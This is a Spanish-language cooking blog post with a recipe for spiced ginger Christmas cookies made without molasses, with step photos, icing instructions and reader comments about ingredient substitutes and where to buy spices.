				<div class="elementor-widget-container">
					<p>Les cuento cómo llegué a estas galletitas.<br />
Pensando qué regalarle a las maestras de mis hijas para la despedida de fin de año (¡ y buen regalo se merecen!), se me ocurrió hacer la verdadera receta de galletitas de jengibre, con especias y todo. Busqué y busqué y toooodas las recetas llevaban melaza (además de varias especias). La melaza es el residuo de la cristalización del azúcar y aunque es posible encontrarla en algunos lugares, me dio pereza salir a buscar algo que en definitiva iba a usar muy poco.<br />
Entonces decidí&nbsp;probar con mi receta de galletitas modificándola para que quedaran de jengibre. La probé y no me gustó, me ENCANTÓ!! En estos momentos estoy&nbsp;horneando el cuarto lote de galletas especiadas con forma de hombrecitos de jengibre! (tengo que hacer muchos regalos ja!)<br />
Con esta receta pueden hacer cualquier forma de galletita, quedan firmes, crocantes en los bordes pero algo húmedas en el centro y son ideales para&nbsp;decorar aunque también las pueden dejar sin decorar.<br />
Así que acá va mi receta personalizada que me encantó y recomiendo!<br />
&nbsp;<br />
<span style="text-decoration:underline;">Ingredientes</span> (para unas 30 &#8211; 35 galletitas depende del tamaño del cortante):</p>
<ul>
<li>3/4 taza de manteca (150 grs) a temperatura ambiente (importante que este blanda pero no derretida!)</li>
<li>1 taza de azúcar rubio (puede ser mascabo también si consiguen, que les da una profundidad en sabor genial)</li>
<li>1 huevo grande</li>
<li>1 cucharadita de vainilla</li>
<li>2 1/2 tazas de harina 0000</li>
<li>1/2 cucharadita de polvo de hornear</li>
<li>1/2 cucharadita de sal</li>
<li>1 cucharadita de jengibre EN POLVO (no es lo mismo que fresco, ojo!!)</li>
<li>1/2 cucharadita de canela</li>
<li>1/4 cucharadita de nuez moscada</li>
<li>1/4 cucharadita de clavo de olor en polvo</li>
</ul>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-13689" src="https://blog.marianlaquecocina.com/wp-content/uploads/2016/12/dsc05914.jpg" alt="dsc05914" width="3008" height="2000"><br />
&nbsp;<br />
<span style="text-decoration:underline;">Procedimiento:</span><br />
Batir la manteca con el azúcar unos minutos hasta que aclare.<br />
<br />
<img decoding="async" class=" wp-image-13692 aligncenter" src="https://blog.marianlaquecocina.com/wp-content/uploads/2016/12/dsc05917.jpg" alt="dsc05917" width="481" height="320"><br />
&nbsp;<br />
Agregar el huevo y la vainilla y batir unos minutos más.<br />
<br />
<img decoding="async" class=" wp-image-13695 aligncenter" src="https://blog.marianlaquecocina.com/wp-content/uploads/2016/12/dsc05921.jpg" alt="dsc05921" width="441" height="293"><br />
&nbsp;<br />
Agregar dentro de la mezcla de manteca y azúcar: la harina, polvo de hornear, sal, jengibre en polvo, canela, nuez moscada y clavo.<br />
&nbsp;<br />
<br />
&nbsp;<br />
Batir unos segundos a velocidad mínima hasta que esté todo bien incorporado (no sobrebatir).<br />
<br />
&nbsp;<br />
Pasar a la mesada y unir apenas con las manos (¡NO AMASAR!)<br />
<img loading="lazy" loading="lazy" decoding="async" class=" wp-image-13703 aligncenter" src="https://blog.marianlaquecocina.com/wp-content/uploads/2016/12/dsc05934.jpg" alt="dsc05934" width="472" height="314"><br />
&nbsp;<br />
Envolver en papel film y llevar a la heladera mínimo 1 hora (esto es para enfriar bien la masa y así asegurar que no van a perder su forma al hornearse y además para asentar el sabor de las especias).<br />
<img loading="lazy" loading="lazy" decoding="async" class=" wp-image-13704 aligncenter" src="https://blog.marianlaquecocina.com/wp-content/uploads/2016/12/dsc05935.jpg" alt="dsc05935" width="516" height="343"><br />
&nbsp;<br />
Precalentar horno a 170°C.<br />
Preparar una placa enmantecada y enharinada, o con silicona antiadherente o con papel manteca.<br />
Retirar la masa de la heladera, quitar&nbsp;el film y estirar con palote de amasar, de aprox. 1/2 cm de espesor.<br />
<br />
&nbsp;<br />
Cortar con el cortante y colocar en la asadera o placa y hornear unos 15 minutos hasta que estén doraditas.<br />
<br />
<img loading="lazy" loading="lazy" decoding="async" class=" wp-image-13709 aligncenter" src="https://blog.marianlaquecocina.com/wp-content/uploads/2016/12/dsc06086.jpg" alt="dsc06086" width="581" height="386"><br />
Retirar del horno y dejar enfriar bien antes de decorar (no se imaginan el aroma que queda en toda la casa!)<br />
<img loading="lazy" loading="lazy" decoding="async" class=" wp-image-13712 aligncenter" src="https://blog.marianlaquecocina.com/wp-content/uploads/2016/12/dsc06089.jpg" alt="dsc06089" width="576" height="383"><br />
&nbsp;<br />
<span style="text-decoration:underline;">Para decorar:</span><br />
Les cuento que yo usé este glacé real que descubrí hace un tiempo de la marca Mavalerio. Es una mezcla de azúcar impalpable y claras en polvo y sólo hay que agregar agua y batir y queda un glacé real muy lindo, bien blanco y con la consistencia perfecta! (lo venden en casi todos los supermercados aquí en Montevideo).<br />
<img loading="lazy" loading="lazy" decoding="async" class=" wp-image-13713 aligncenter" src="https://blog.marianlaquecocina.com/wp-content/uploads/2016/12/dsc06098.jpg" alt="dsc06098" width="273" height="411"><br />
&nbsp;<br />
Si no pueden (o quieren) usar este baño, pueden hacerlo ustedes mismos:</p>
<ul>
<li>Batir 2 claras a nieve e ir agregando de a poco 2 tazas de azúcar impalpable (cernida) y 1 cucharadita de jugo de limón (o lima) y batir hasta que esté bien blanco y espeso.</li>
<li>Si ven que está muy blando, agregar más azúcar impalpable y si está demasiado firme, agregar más jugo de limón (de a gotitas)</li>
</ul>
<p><br />
<img loading="lazy" loading="lazy" decoding="async" class=" wp-image-13716 aligncenter" src="https://blog.marianlaquecocina.com/wp-content/uploads/2016/12/dsc06101.jpg" alt="dsc06101" width="563" height="374"><br />
&nbsp;<br />
Preparar una manga de repostería con un pico redondo chiquito y rellenar con el glacé real (si no tienen manga, pueden usar una bolsa tipo ziplock y cortar apenas la puntita y usar a modo de manga)<br />
<br />
Decorar como en la foto (zigzag en cada brazo y piernita, puntos para pegar los botones y ojos y boca) o como más les guste!<br />
<br />
&nbsp;<br />
Para los botones usé Mini Rocklets Navideños que quedan&nbsp;perfectos<br />
<br />
<br />
&nbsp;<br />
<img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-13726" src="https://blog.marianlaquecocina.com/wp-content/uploads/2016/12/dsc06114.jpg" alt="dsc06114" width="3008" height="2000"><br />
&nbsp;<br />
<strong>Sabían que&#8230;</strong><br />
Si quieren hacer los hombrecitos (u otras formitas) para colgar en el arbolito, nada más hagan un agujerito con una pajita o sorbito en la masa cruda antes de llevar al horno.<br />
Decorar y una vez seco el glacé, colocar una cintita o cuerda finita y colgar del arbolito!<br />
&nbsp;<br />
<img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-13728" src="https://blog.marianlaquecocina.com/wp-content/uploads/2016/12/dsc06122.jpg" alt="dsc06122" width="2000" height="3008"><br />
&nbsp;<br />
&nbsp;<br />
&nbsp;</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-f712188 elementor-widget elementor-widget-heading" data-id="f712188" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">¡Si te gustó, compartila!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-215ba36 elementor-share-buttons--view-icon elementor-share-buttons--color-custom elementor-share-buttons--shape-circle elementor-share-buttons--skin-gradient elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="215ba36" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartir en whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Compartir en pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-589547fe elementor-widget elementor-widget-facebook-button" data-id="589547fe" data-element_type="widget" data-widget_type="facebook-button.default">
				<div class="elementor-widget-container">
							<div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="false" class="elementor-facebook-widget fb-like" data-href="https://blog.marianlaquecocina.com?p=13624" data-share="false" data-action="like"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ac6cf0 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="7ac6cf0" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Navegación de la entrada">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://blog.marianlaquecocina.com/2016/12/06/primeras-comidas-de-bebe/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Ant</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--title">PRIMERAS COMIDAS DE BEBÉ</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://blog.marianlaquecocina.com/2016/12/30/ensalada-perfecta-para-verano/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--title">ENSALADA PERFECTA PARA VERANO</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Siguiente</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-60e7ffa elementor-widget elementor-widget-heading" data-id="60e7ffa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Te puede interesar</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f120819 elementor-grid-eael-col-4 elementor-grid-tablet-eael-col-2 elementor-grid-mobile-eael-col-1 elementor-widget elementor-widget-eael-post-grid" data-id="f120819" data-element_type="widget" data-settings="{&quot;eael_post_grid_columns&quot;:&quot;eael-col-4&quot;,&quot;eael_post_grid_columns_tablet&quot;:&quot;eael-col-2&quot;,&quot;eael_post_grid_columns_mobile&quot;:&quot;eael-col-1&quot;}" data-widget_type="eael-post-grid.default">
				<div class="elementor-widget-container">
					<div id="eael-post-grid-f120819" class="eael-post-grid-container">
            <div class="eael-post-grid eael-post-appender eael-post-appender-f120819 eael-post-grid-style-three" data-layout-mode="masonry"><article class="eael-grid-post  eael-post-grid-column eael-pg-post-20763 category-para-el-te-para-ninos-postres-tortas tags-destacada-la-mejor-torta-rogel-rogel-torta-alfajor-torta-rogel" data-id="20763">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><ul class="post-carousel-categories"><li><a href="https://blog.marianlaquecocina.com/category/para-el-te/">PARA EL TÉ</a></li></ul><div class="eael-entry-overlay zoom-in"><i class="fas fa-chevron-circle-up" aria-hidden="true"></i><a href="https://blog.marianlaquecocina.com/2019/08/09/torta-rogel-de-mis-suenos/"></a></div><div class="eael-entry-thumbnail ">
                 <img loading="lazy" width="300" height="300" src="https://blog.marianlaquecocina.com/wp-content/uploads/2019/08/rogel_271-300x300.jpg" class="attachment-medium size-medium wp-image-28983" alt="" />
             </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://blog.marianlaquecocina.com/2019/08/09/torta-rogel-de-mis-suenos/" title="TORTA ROGEL DE MIS SUEÑOS">TORTA ROGEL DE MIS SUEÑOS</a></h2></header><div class="eael-entry-meta"><span class="eael-posted-by"><a href="https://blog.marianlaquecocina.com/author/marianlaquecocina/" title="Entradas de marianlaquecocina" rel="author">marianlaquecocina</a></span><span class="eael-posted-on"><time datetime="9 de agosto de 2019">9 de agosto de 2019</time></span></div><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><a href="https://blog.marianlaquecocina.com/2019/08/09/torta-rogel-de-mis-suenos/" class="eael-post-elements-readmore-btn">Leé más</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post  eael-post-grid-column eael-pg-post-119 category-platos-principales-platos-vegetarianos" data-id="119">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><ul class="post-carousel-categories"><li><a href="https://blog.marianlaquecocina.com/category/platos-principales/">PLATOS PRINCIPALES</a></li></ul><div class="eael-entry-overlay zoom-in"><i class="fas fa-chevron-circle-up" aria-hidden="true"></i><a href="https://blog.marianlaquecocina.com/2015/06/05/mi-pequena-huerta/"></a></div><div class="eael-entry-thumbnail ">
                 <img loading="lazy" width="300" height="200" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/sam_50081-300x200.jpg" class="attachment-medium size-medium wp-image-29631" alt="" />
             </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://blog.marianlaquecocina.com/2015/06/05/mi-pequena-huerta/" title="MI PEQUEÑA HUERTA">MI PEQUEÑA HUERTA</a></h2></header><div class="eael-entry-meta"><span class="eael-posted-by"><a href="https://blog.marianlaquecocina.com/author/marianlaquecocina/" title="Entradas de marianlaquecocina" rel="author">marianlaquecocina</a></span><span class="eael-posted-on"><time datetime="5 de junio de 2015">5 de junio de 2015</time></span></div><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><a href="https://blog.marianlaquecocina.com/2015/06/05/mi-pequena-huerta/" class="eael-post-elements-readmore-btn">Leé más</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post  eael-post-grid-column eael-pg-post-20090 category-para-el-te-postres-sin-gluten tags-manzanas-manzanas-con-crema-manzanas-de-bosnia-manzanas-pochadas-poached-apples" data-id="20090">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><ul class="post-carousel-categories"><li><a href="https://blog.marianlaquecocina.com/category/para-el-te/">PARA EL TÉ</a></li></ul><div class="eael-entry-overlay zoom-in"><i class="fas fa-chevron-circle-up" aria-hidden="true"></i><a href="https://blog.marianlaquecocina.com/2018/10/29/manzanas-de-bosnia/"></a></div><div class="eael-entry-thumbnail ">
                 <img loading="lazy" width="300" height="161" src="https://blog.marianlaquecocina.com/wp-content/uploads/2018/10/20181003_141033-e15395605994311-300x161.jpg" class="attachment-medium size-medium wp-image-29279" alt="" />
             </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://blog.marianlaquecocina.com/2018/10/29/manzanas-de-bosnia/" title="MANZANAS DE BOSNIA">MANZANAS DE BOSNIA</a></h2></header><div class="eael-entry-meta"><span class="eael-posted-by"><a href="https://blog.marianlaquecocina.com/author/marianlaquecocina/" title="Entradas de marianlaquecocina" rel="author">marianlaquecocina</a></span><span class="eael-posted-on"><time datetime="29 de octubre de 2018">29 de octubre de 2018</time></span></div><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><a href="https://blog.marianlaquecocina.com/2018/10/29/manzanas-de-bosnia/" class="eael-post-elements-readmore-btn">Leé más</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post  eael-post-grid-column eael-pg-post-11580 category-para-el-te-sin-gluten-tortas tags-cranberries-harina-de-almendras-pasas-de-arandanos-rojos-torta-con-yogur-torta-de-polenta" data-id="11580">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><ul class="post-carousel-categories"><li><a href="https://blog.marianlaquecocina.com/category/para-el-te/">PARA EL TÉ</a></li></ul><div class="eael-entry-overlay zoom-in"><i class="fas fa-chevron-circle-up" aria-hidden="true"></i><a href="https://blog.marianlaquecocina.com/2016/09/09/torta-de-naranjas-yogur-y-polenta/"></a></div><div class="eael-entry-thumbnail ">
                 <img loading="lazy" width="300" height="201" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/dsc_0082ed-300x201.jpg" class="attachment-medium size-medium wp-image-29426" alt="" />
             </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://blog.marianlaquecocina.com/2016/09/09/torta-de-naranjas-yogur-y-polenta/" title="TORTA DE NARANJAS, YOGUR Y POLENTA">TORTA DE NARANJAS, YOGUR Y POLENTA</a></h2></header><div class="eael-entry-meta"><span class="eael-posted-by"><a href="https://blog.marianlaquecocina.com/author/marianlaquecocina/" title="Entradas de marianlaquecocina" rel="author">marianlaquecocina</a></span><span class="eael-posted-on"><time datetime="9 de septiembre de 2016">9 de septiembre de 2016</time></span></div><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><a href="https://blog.marianlaquecocina.com/2016/09/09/torta-de-naranjas-yogur-y-polenta/" class="eael-post-elements-readmore-btn">Leé más</a></div>
                    </div></div></div>
        </div>
    </article></div>
            <div class="clearfix"></div>
        </div>            <div class="eael-load-more-button-wrap eael-force-hide">
                <button class="eael-load-more-button" id="eael-load-more-btn-f120819" data-widget-id="f120819" data-widget="f120819" data-page-id="28828" data-template="{&quot;dir&quot;:&quot;lite&quot;,&quot;file_name&quot;:&quot;three.php&quot;,&quot;name&quot;:&quot;Post-Grid&quot;}" data-class="Essential_Addons_Elementor\Elements\Post_Grid" data-layout="masonry" data-page="1" data-args="orderby=rand&amp;order=desc&amp;ignore_sticky_posts=1&amp;post_status=publish&amp;posts_per_page=4&amp;offset=0&amp;post_type=post" data-max-page="47">
                    <span class="eael-btn-loader button__loader"></span>
                    <span class="eael_load_more_text">Cargar más</span>
                </button>
            </div>
            				</div>
				</div>
				<div class="elementor-element elementor-element-2871fd93 elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="2871fd93" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=300&#038;d=identicon&#038;r=g" alt="Imagen de marianlaquecocina" loading="lazy">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							marianlaquecocina						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d737d51 elementor-widget elementor-widget-post-comments" data-id="d737d51" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<div id="comments">

	<h2 class="comments-title">46 comentarios en «GALLETITAS DE JENGIBRE PARA NAVIDAD»</h2>
		<ol class="comment-list">
			
		<li id="comment-11078" class="comment even thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-11078"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2d6ac493a1bf3bbb5f717e87551f2796f2e7de7affc171f0fb14a878156058d3?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d6ac493a1bf3bbb5f717e87551f2796f2e7de7affc171f0fb14a878156058d3?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">agustina</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11078">									<time datetime="2016-12-15T17:05:11-03:00" itemprop="datePublished">
										15 de diciembre de 2016 a las 17:05									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>mmmm&#8230; Marian que rico!! se me hace agua la boca de pensar en el olorcito de esas galletas!!<br />
sabés que hago una receta similar y lleva miel&#8230; para mi les da un toque deli y capaz puede sustituir a la melaza?<br />
beso y gracias por tus recetas! (anoche hicimos las de manteca de Halloween pero para la merienda del último día de clases!! qué hit!!).</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11078#respond" data-commentid="11078" data-postid="13624" data-belowelement="div-comment-11078" data-respondelement="respond" data-replyto="Responder a agustina" aria-label="Responder a agustina">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-11081" class="comment odd alt depth-2">
			<article class="comment-body" id="div-comment-11081"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11081">									<time datetime="2016-12-15T22:03:56-03:00" itemprop="datePublished">
										15 de diciembre de 2016 a las 22:03									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Agustina!! gracias! si, se podría sustituir con miel sin duda! Después de mucho buscar decidí hacer estás, pero un día me gustaría hacer las verdaderas con melaza! Qué bueno que te gustaron las otras!! beso</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11081#respond" data-commentid="11081" data-postid="13624" data-belowelement="div-comment-11081" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-11079" class="comment even thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-11079"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/87c7c8e6571a93f17f59312cef0790a571d425dd4d7b579e91672523769b7941?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/87c7c8e6571a93f17f59312cef0790a571d425dd4d7b579e91672523769b7941?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Maria Jose</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11079">									<time datetime="2016-12-15T17:29:46-03:00" itemprop="datePublished">
										15 de diciembre de 2016 a las 17:29									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola!!! Consulta,  donde se puede comprar jengibre y clavos de olor en polvo? Gracias!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11079#respond" data-commentid="11079" data-postid="13624" data-belowelement="div-comment-11079" data-respondelement="respond" data-replyto="Responder a Maria Jose" aria-label="Responder a Maria Jose">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-11082" class="comment odd alt depth-2 parent">
			<article class="comment-body" id="div-comment-11082"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11082">									<time datetime="2016-12-15T22:04:46-03:00" itemprop="datePublished">
										15 de diciembre de 2016 a las 22:04									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Ma José! en las casas donde venden especias tipo La Molienda, El Naranjo, Mercado Verde&#8230; conocés alguno de esos?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11082#respond" data-commentid="11082" data-postid="13624" data-belowelement="div-comment-11082" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-11084" class="comment even depth-3">
			<article class="comment-body" id="div-comment-11084"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/87c7c8e6571a93f17f59312cef0790a571d425dd4d7b579e91672523769b7941?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/87c7c8e6571a93f17f59312cef0790a571d425dd4d7b579e91672523769b7941?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Maria Jose</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11084">									<time datetime="2016-12-15T23:38:21-03:00" itemprop="datePublished">
										15 de diciembre de 2016 a las 23:38									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Conozco si. MUCHAS GRACIAS!!!</p>
				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-11118" class="comment odd alt depth-3 parent">
			<article class="comment-body" id="div-comment-11118"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/3601f0320165c9391c237d7bd557366879154788f2941430d659361b3b87d849?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/3601f0320165c9391c237d7bd557366879154788f2941430d659361b3b87d849?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">María la Rosa</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11118">									<time datetime="2019-12-28T19:15:56-03:00" itemprop="datePublished">
										28 de diciembre de 2019 a las 19:15									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Rivera y Julio Cesar un lugar muy bueno se llama Terruño</p>
				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-11119" class="comment even depth-3">
			<article class="comment-body" id="div-comment-11119"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11119">									<time datetime="2019-12-28T22:58:18-03:00" itemprop="datePublished">
										28 de diciembre de 2019 a las 22:58									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Muchas gracias por la recomendación!!</p>
				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

